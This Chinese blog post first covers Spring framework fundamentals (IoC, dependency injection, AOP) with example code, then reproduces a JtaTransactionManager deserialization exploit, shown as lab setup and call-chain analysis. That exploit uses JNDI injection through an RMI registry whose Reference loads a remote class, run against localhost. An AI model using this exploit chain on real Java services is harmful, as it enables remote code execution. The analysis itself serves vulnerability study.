Spring漏洞分析系列(一)--Spring框架基础与Spring反序列化漏洞
Spring是一个轻量级的Java Web开发框架,是分层的Java SE/EE full-stack轻量级开源框架,以IoC(Inverse of Control,控制反转)和AOP(Aspect Oriented Programming,面向切面编程)为内核,使用基本的JavaBean完成以前只可能由EJB完成的工作,取代了EJB臃肿和低效的开发模式。
spring调用的基本流程
1.发起请求到前端控制器(DispatcherServlet)
2.前端控制器请求处理器映射器(HandlerMapping)查找Handler(可根据xml配置、注解进行查找)
3.处理器映射器(HandlerMapping)向前端控制器返回Handler
4.前端控制器调用处理器适配器(HandlerAdapter)执行Handler
5.Handler执行完,给适配器返回ModelAndView(Springmvc框架的一个底层对象)
6.处理器适配器(HandlerAdapter)向前端控制器返回ModelAndView
7.前端控制器(DispatcherServlet)请求视图解析器(ViewResolver)进行视图解析,根据逻辑视图名解析成真正的视图(jsp)
8.视图解析器(ViewResolver)向前端控制器(DispatcherServlet)返回View
9.前端控制器进行视图渲染,即将模型数据(在ModelAndView对象中)填充到request域
10.前端控制器向用户响应结果
Spring IoC思想
IoC思想的作用:主要可通过IoC写出松耦合,更优良的程序。
在之前的编程中,当我们当前的类依赖另一个类的时候,我们会在这个类的内部去主动创建所依赖的类,从而会导致类之间的高耦合。
而在Spring 框架中:有了IoC容器,容器会自动帮我们去查找以及注入所依赖对象,对象不再是去主动创建所依赖的类,而是被动的接受所依赖的类,并且new实例工作不由程序来做而是交给Spring容器去做,这也就是为什么IoC叫做控制反转的原由。
Spring提供了两种IoC容器,分别为BeanFactory和ApplicationContext。
- BeanFactory:
BeanFactory是spring中比较原始,比较古老的Factory。因为比较古老,所以BeanFactory无法支持spring插件,例如:AOP、Web应用等功能。 - ApplicationContext:
ApplicationContext是BeanFactory的子类,因为古老的BeanFactory无法满足不断更新的spring的需求,于是ApplicationContext就基本上代替了BeanFactory的工作,以一种更面向框架的工作方式以及对上下文进行分层和实现继承,并在这个基础上对功能进行扩展:
1.MessageSource, 提供国际化的消息访问
2.资源访问(如URL和文件)
3.事件传递
4.Bean的自动装配
5.各种不同应用层的Context实现
在现在的开发工作中,都会尽可能的使用ApplicationContext而非BeanFactory
BeanFactory
BeanFactory的类体系结构

而BeanFactory最常用的API为XmlBeanFactory
Demo略
ApplicationContext

ApplicationContext类体系:

ApplicationContext 最常用接口:
- FileSystemXmlApplicationContext :该容器从XML文件中加载已被定义的Bean。在这里,你需要提供给构造器XML文件的绝对路径;
- ClassPathXmlApplicationContext :该容器从XML文件中加载已被定义的Bean。无需提供XML文件的完整路径,只需正确配置CLASSPATH环境变量即可,因为容器会从CLASSPATH中搜索Bean配置文件;
- WebXmlApplicationContext :该容器会在一个Web应用程序的范围内加载在XML文件中已被定义的 bean;
Demo略
主要区别
在获取ApplicationContext实例后,就可以像BeanFactory一样调用getBean(beanName)返回Bean了。ApplicationContext的初始化和BeanFactory有一个重大的区别:BeanFactory在初始化容器时,并未实例化Bean,直到第一次访问某个Bean时才实例化目标Bean;而ApplicationContext则在初始化应用上下文时就实例化所有单实例的Bean。
依赖注入(DI)
当某个Java实例需要另一个Java实例时,传统的方法是由调用者创建被调用者的实例(例如,使用new关键字获得被调用者实例),而使用Spring框架后,被调用者的实例不再由调用者创建,而是由Spring容器创建,这称为控制反转。Spring容器在创建被调用者的实例时,会自动将调用者需要的对象实例注入给调用者,这样,调用者通过Spring容器获得被调用者实例,这称为依赖注入。
而Spring 正是通过这种依赖注入来管理Bean对象之间的依赖关系
依赖注入主要实现的两种方法有setter和构造方法注入:
setter方法的依赖注入
public class HelloWorld {
    private String msg;

    public String getMsg() {
        return msg;
    }
    public void setMsg(String msg) {
        this.msg = msg;
    }
}
<bean id="helloBean" class="com.spring.demo.HelloWorld">
       <property name="msg" value="Hello World!"/>
 </bean>
构造方法注入
public class HelloWorld {
    private Message msg;

    public HelloWorld(Message msg){
        this.msg = msg;
    }

    public Message getMsg() {
        return msg;
    }
}
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
    http://www.springframework.org/schema/beans/spring-beans-3.0.xsd">


    <bean id="helloclass" class="com.time.Helloworld">
        <constructor-arg ref="msg"/>
    </bean>


    <bean id="msg" class="com.test.time" />

</beans>
集合注入
package com.sw.action;

import java.util.List;
import java.util.Map;
import java.util.Properties;
import java.util.Set;

public class DI {

 private Map map;

 private Set Set;

 private List list;

 private Properties pro;

 public Map getMap() {
  return map;
 }

 public void setMap(Map map) {
  this.map = map;
 }

 public Set getSet() {
  return Set;
 }

 public void setSet(Set set) {
  Set = set;
 }

 public List getList() {
  return list;
 }

 public void setList(List list) {
  this.list = list;
 }

 public Properties getPro() {
  return pro;
 }

 public void setPro(Properties pro) {
  this.pro = pro;
 }
}
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
 "http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
 <bean id="di" class="com.sw.action.DI">
  <!-- List注入 -->
  <property name="list">
   <list>
    <value>list1</value>
    <value>list2</value>
    <value>list3</value>
   </list>
  </property>
  <!-- Set注入 -->
  <property name="set">
   <set>
    <value>set1</value>
    <value>set2</value>
    <value>set3</value>
   </set>
  </property>
  <!-- Map注入 -->
  <property name="map">
   <map>
    <entry key="1">
     <value>one</value>
    </entry>
    <entry key="2">
     <value>two</value>
    </entry>
    <entry key="3">
     <value>three</value>
    </entry>
   </map>
  </property>
  <!-- Properties注入 -->
  <property name="pro">
   <props>
    <prop key="1">one</prop>
    <prop key="2">two</prop>
    <prop key="3">three</prop>
   </props>
  </property>
 </bean>
</beans>
调用函数取出内容
package com.sw.test;

import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;

import com.sw.action.DI;

public class TestDI {
 public static void main(String[] args) {
  ApplicationContext actx = new ClassPathXmlApplicationContext(
    "config-di.xml");
  DI di = (DI) actx.getBean("di");
  // 打印这些集合
  System.out.println(di.getList());
  System.out.println(di.getSet());
  System.out.println(di.getMap());
  System.out.println(di.getPro());
 }
Spring AOP思想
在写AOP前先先来写下三种Java中的代理:静态代理,动态代理,CGLIB代理
- 静态代理: 静态代理需要实现目标对象的相同接口,那么可能会导致代理类会非常非常多,维护起来相对麻烦
- 动态代理: 目标对象一定是要有接口的,没有接口就不能实现动态代理
- cglib代理: 为了解决动态代理一定需要接口的问题,通过cglib代理代理的对象不需要接口
手动实现AOP编程
IUser接口
public interface IUser {

    void save();
}
AOP类
public class AOP {

    public void begin() {
        System.out.println("开始事务");
    }
    public void close() {
        System.out.println("关闭事务");
    }
}
代理工厂
public class ProxyFactory {
    //维护目标对象
    private static Object target;

    //维护关键点代码的类
    private static AOP aop;
    public static Object getProxyInstance(Object target_, AOP aop_) {

        //目标对象和关键点代码的类都是通过外界传递进来
        target = target_;
        aop = aop_;

        return Proxy.newProxyInstance(
                target.getClass().getClassLoader(),
                target.getClass().getInterfaces(),
                new InvocationHandler() {
                    @Override
                    public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {

                        aop.begin();
                        Object returnValue = method.invoke(target, args);
                        aop.close();

                        return returnValue;
                    }
                }
        );
    }
}
注解方式实现AOP
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xmlns:p="http://www.springframework.org/schema/p"
       xmlns:context="http://www.springframework.org/schema/context"
       xmlns:aop="http://www.springframework.org/schema/aop"
       xsi:schemaLocation="http://www.springframework.org/schema/beans
        http://www.springframework.org/schema/beans/spring-beans.xsd
        http://www.springframework.org/schema/context
        http://www.springframework.org/schema/context/spring-context.xsd http://www.springframework.org/schema/aop http://www.springframework.org/schema/aop/spring-aop.xsd">


    <context:component-scan base-package="aa"/>

    <!-- 开启aop注解方式 -->
    <aop:aspectj-autoproxy></aop:aspectj-autoproxy>

</beans>
切面类
@Component
@Aspect//指定为切面类
public class AOP {


    //里面的值为切入点表达式
    @Before("execution(* aa.*.*(..))")
    public void begin() {
        System.out.println("开始事务");
    }


    @After("execution(* aa.*.*(..))")
    public void close() {
        System.out.println("关闭事务");
    }
}
实现接口的UserDao类
@Component
public class UserDao implements IUser {

    @Override
    public void save() {
        System.out.println("DB:保存用户");
    }

}
测试代码
public class App {

    public static void main(String[] args) {

        ApplicationContext ac =
                new ClassPathXmlApplicationContext("aa/applicationContext.xml");

        //这里得到的是代理对象....
        IUser iUser = (IUser) ac.getBean("userDao");

        System.out.println(iUser.getClass());

        iUser.save();

    }
}
通过JNDI注入实现Spring Framework反序列化
漏洞复现项目:
https://github.com/zerothoughts/spring-jndi
Client端
import java.io.*;
import java.net.*;
import java.rmi.registry.*;
import com.sun.net.httpserver.*;
import com.sun.jndi.rmi.registry.*;
import javax.naming.*;


public class ExploitClient {
  public static void main(String[] args) {
    try {
      int port = 6666;
      String localAddress= "127.0.0.1";

      System.out.println("Creating RMI Registry");
      Registry registry = LocateRegistry.createRegistry(1099);
      Reference reference = new javax.naming.Reference("ExportObject","ExportObject","http://127.0.0.1:8000/");
      ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(reference);
      registry.bind("Object", referenceWrapper);

      Socket socket = new Socket(localAddress,port);
      System.out.println("Connected to server");
      String jndiAddress = "rmi://"+localAddress+":1099/Object";

      org.springframework.transaction.jta.JtaTransactionManager object = new org.springframework.transaction.jta.JtaTransactionManager();
      object.setUserTransactionName(jndiAddress);

      System.out.println("Sending object to server...");
      ObjectOutputStream objectOutputStream = new ObjectOutputStream(socket.getOutputStream());
      objectOutputStream.writeObject(object);
      objectOutputStream.flush();
      while(true) {
        Thread.sleep(1000);
      }
    } catch(Exception e) {
      e.printStackTrace();
    }
  }
}
Server端
import java.io.*;
import java.net.*;

public class ExploitableServer {
	public static void main(String[] args) {
		try {
			ServerSocket serverSocket = new ServerSocket(6666);
			System.out.println("Server started on port "+serverSocket.getLocalPort());
			while(true) {
				Socket socket=serverSocket.accept();
				System.out.println("Connection received from "+socket.getInetAddress());
				ObjectInputStream objectInputStream = new ObjectInputStream(socket.getInputStream());
				try {
					Object object = objectInputStream.readObject();
					System.out.println("Read object "+object);
				} catch(Exception e) {
					System.out.println("Exception caught while reading object");
					e.printStackTrace();
				}
			}
		} catch(Exception e) {
			e.printStackTrace();
		}
	}
}
本地8000端口开启Web服务,并将ExportObject.class放在Web服务下

先运行Server端,再运行Client端

漏洞调用链分析
跟进org.springframework.transaction.jta.JtaTransactionManager下readobject方法
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
    // Rely on default serialization; just initialize state after deserialization.
    ois.defaultReadObject();

    // Create template for client-side JNDI lookup.
    this.jndiTemplate = new JndiTemplate();

    // Perform a fresh lookup for JTA handles.
    initUserTransactionAndTransactionManager();
    initTransactionSynchronizationRegistry();
}
跟进initUserTransactionAndTransactionManager()
protected void initUserTransactionAndTransactionManager() throws TransactionSystemException {
	if (this.userTransaction == null) {
		// Fetch JTA UserTransaction from JNDI, if necessary.
		if (StringUtils.hasLength(this.userTransactionName)) {
			this.userTransaction = lookupUserTransaction(this.userTransactionName);
			this.userTransactionObtainedFromJndi = true;
		}
		else {
			this.userTransaction = retrieveUserTransaction();
			if (this.userTransaction == null && this.autodetectUserTransaction) {
				// Autodetect UserTransaction at its default JNDI location.
				this.userTransaction = findUserTransaction();
			}
		}
	}

	if (this.transactionManager == null) {
		// Fetch JTA TransactionManager from JNDI, if necessary.
		if (StringUtils.hasLength(this.transactionManagerName)) {
			this.transactionManager = lookupTransactionManager(this.transactionManagerName);
		}
		else {
			this.transactionManager = retrieveTransactionManager();
			if (this.transactionManager == null && this.autodetectTransactionManager) {
				// Autodetect UserTransaction object that implements TransactionManager,
				// and check fallback JNDI locations otherwise.
				this.transactionManager = findTransactionManager(this.userTransaction);
			}
		}
	}

	// If only JTA TransactionManager specified, create UserTransaction handle for it.
	if (this.userTransaction == null && this.transactionManager != null) {
		this.userTransaction = buildUserTransaction(this.transactionManager);
	}
}
跟进lookupUserTransaction函数
protected UserTransaction lookupUserTransaction(String userTransactionName)
		throws TransactionSystemException {
	try {
		if (logger.isDebugEnabled()) {
			logger.debug("Retrieving JTA UserTransaction from JNDI location [" + userTransactionName + "]");
		}
		return getJndiTemplate().lookup(userTransactionName, UserTransaction.class);
	}
	catch (NamingException ex) {
		throw new TransactionSystemException(
				"JTA UserTransaction is not available at JNDI location [" + userTransactionName + "]", ex);
	}
}
接着跟进getJndiTemplate().lookup(userTransactionName, UserTransaction.class)
进一步跟进lookup
public Object lookup(final String name) throws NamingException {
	if (logger.isDebugEnabled()) {
		logger.debug("Looking up JNDI object with name [" + name + "]");
	}
	return execute(new JndiCallback<Object>() {

		public Object doInContext(Context ctx) throws NamingException {
			Object located = ctx.lookup(name);
			if (located == null) {
				throw new NameNotFoundException(
						"JNDI object with [" + name + "] not found: JNDI implementation returned null");
			}
			return located;
		}
	});
}
这个lookup函数正是造成JNDI注入的lookup函数,在调用链中,我们可以通过userTransactionName属性值进行JNDI注入,而在client端,我们可以通过调用setUserTransactionName()函数去设置这个属性值,将其设置为我们的userTransactionName属性值,也就是我们设置的恶意RMI服务,进而造成JNDI注入。
最根本的原因也就是在于org.springframework.transaction.jta.JtaTransactionManager类对readObject方法进行了重写,对JDNI注入中的lookup函数进行调用,而lookup的参数我们是可以控制的,所以会导致通过反序列化导致JNDI注入。
PS:吐槽一下..在家学习效率可真太低了…一天的量感觉得分四五天…
- 本文标签: 实例 bug java final servlet 配置 http 代码 ORM list cglib classpath js schema 漏洞 JAVA实例 解析 模型 spring 开发 map src GitHub ioc value Proxy 测试 https Connection IDE 处理器 App id rmi 参数 db cat lib API bean key newProxyInstance ssl git spring ioc 数据 message CTO AOP 插件 stream 端口 find client 管理 Action XML 构造方法 web struct 开源 UI ACE 需求 IO SpringMVC 适配器 tab tar build NSA Property
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二


![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

